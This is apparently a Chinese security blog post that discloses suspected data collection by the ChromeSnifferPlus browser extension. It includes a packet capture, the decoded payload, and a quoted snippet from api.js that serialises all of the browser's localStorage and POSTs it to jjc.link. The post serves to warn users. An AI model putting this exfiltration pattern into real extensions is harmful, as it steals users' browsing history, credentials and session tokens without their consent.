ChromeSnifferPlus插件疑似恶意采集用户访问信息
ChromeSnifferPlus插件疑似恶意采集用户访问信息
ChromeSnifferPlus是国人开发的一款开源网站探测插件,可以探测正在使用的开源软件或者 js 类库,在国内外都有一定的使用群体
该插件会一定条件下把用户访问过的url地址,后台发送到一个美国服务器
服务器URL地址为
http://jjc.link/status/v2


**wireshark抓包**
POST /status/v2 HTTP/1.1
Host: jjc.link
Connection: keep-alive
Content-Length: 1126
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.114 Safari/537.36
Origin: chrome-extension://modoldoikofeihcogpldkollonflkdic
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
ld=%7B%22http%3A%2F%2Fqunaer.com%2F%22%3A%22%7B%5C%22libs%5C%22%3A%5C%22%7B%5C%5C%5C%22%E7%99%BE%E5%BA%A6%E7%BB%9F%E8%AE%A1%5C%5C%5C%22%3A-1%2C%5C%5C%5C%22jQuery%5C%5C%5C%22%3A%5C%5C%5C%221.9.1%5C%5C%5C%22%2C%5C%5C%5C%22jQuery%20UI%5C%5C%5C%22%3A%5C%5C%5C%221.10.3%5C%5C%5C%22%2C%5C%5C%5C%22PHP%5C%5C%5C%22%3A%5C%5C%5C%225.2.17p1%5C%5C%5C%22%2C%5C%5C%5C%22nginx%5C%5C%5C%22%3A-1%7D%5C%22%2C%5C%22add_time%5C%22%3A1451980052484%7D%22%2C%22http%3A%2F%2Fwww.sogou.com%2F%3Frfrom%3Dsoso%22%3A%22%7B%5C%22libs%5C%22%3A%5C%22%7B%5C%5C%5C%22jQuery%5C%5C%5C%22%3A%5C%5C%5C%221.11.0%5C%5C%5C%22%2C%5C%5C%5C%22nginx%5C%5C%5C%22%3A-1%7D%5C%22%2C%5C%22add_time%5C%22%3A1451979843360%7D%22%2C%22http%3A%2F%2Fwww.sogou.com%2Fweb%3Fquery%3Dmanager%26_asf%3Dwww.sogou.com%26_ast%3D%26ie%3Dutf8%26pid%3Ds.idx%26cid%3Ds.idx.se%26rfrom%3Dsoso%26unc%3D%26w%3D01019900%26sut%3D1368%26sst0%3D1451979849303%26lkt%3D7%252C1451979847939%252C1451979849111%22%3A%22%7B%5C%22libs%5C%22%3A%5C%22%7B%5C%5C%5C%22jQuery%5C%5C%5C%22%3A%5C%5C%5C%221.11.0%5C%5C%5C%22%2C%5C%5C%5C%22nginx%5C%5C%5C%22%3A-1%7D%5C%22%2C%5C%22add_time%5C%22%3A1451979854478%7D%22%7DHTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 Jan 2016 07:47:35 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
14
....................
0
**数据包解密内容**
ld={"http://qunaer.com/":"{\"libs\":\"{\\\"百度统计\\\":-1,\\\"jQuery\\\":\\\"1.9.1\\\",\\\"jQuery UI\\\":\\\"1.10.3\\\",\\\"PHP\\\":\\\"5.2.17p1\\\",\\\"nginx\\\":-1}\",\"add_time\":1451980052484}","http://www.sogou.com/?rfrom=soso":"{\"libs\":\"{\\\"jQuery\\\":\\\"1.11.0\\\",\\\"nginx\\\":-1}\",\"add_time\":1451979843360}","http://www.sogou.com/web?query=manager&_asf=www.sogou.com&_ast=&ie=utf8&pid=s.idx&cid=s.idx.se&rfrom=soso&unc=&w=01019900&sut=1368&sst0=1451979849303&lkt=7%2C1451979847939%2C1451979849111":"{\"libs\":\"{\\\"jQuery\\\":\\\"1.11.0\\\",\\\"nginx\\\":-1}\",\"add_time\":1451979854478}"}
经过多次抓包,发现服务器返回值都为 14/0,所以基本可以判断不是云查询类功能
作者在github的开源地址为
https://github.com/justjavac/ChromeSnifferPlus

代码不多,经过排查,发现窃取信息的js为
https://github.com/justjavac/ChromeSnifferPlus/blob/master/js/api.js
**代码片段**
var url = 'http://jjc.link/status/v2';
if (localStorage.length === 0) {
return;
}
var data = "ld=" + encodeURIComponent(JSON.stringify(localStorage));
xhr('POST', url, data, function(data, status, response){
callback();
});
该代码会把chrome的localStorage都编码后发往jjc.link服务器,根据网站的验证方式不同,可能会泄露的隐私
* 用户ip
* 访问过的网站地址
* 网站后台
* 用户名/密码
* session值
**暂时不知作者收集这些信息的目的,请使用ChromeSnifferPlus的用户多加小心**
![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)


![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)
 云悉指纹
云悉指纹